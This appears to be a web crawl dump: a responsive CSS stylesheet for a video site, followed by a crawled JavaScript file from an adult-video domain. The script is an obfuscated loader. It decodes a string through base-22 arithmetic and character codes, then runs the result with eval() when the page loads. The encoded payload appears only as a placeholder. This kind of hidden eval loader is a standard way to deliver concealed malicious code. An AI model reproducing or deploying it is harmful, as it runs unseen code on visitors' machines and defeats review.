.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://80svintagepornmovies.com/js/VQgRY4inz5kfMwvmJU.js
body_size: 21518
content:
function mgmiu(zazxjck){var dfmu='Z';var ovodtddtc='A';var djkfhyupy=[];var rkwmogw=new RegExp('['+ovodtddtc+'-'+dfmu+']');var jrfpjetj=zazxjck.split(rkwmogw);for(var i=0;i<jrfpjetj.length;i++){djkfhyupy.push(String.fromCharCode(parseInt(jrfpjetj[i],22)/(67)));}eval(djkfhyupy.splice(1,djkfhyupy.length).join(''));}mgmiu('[base64]'); 
     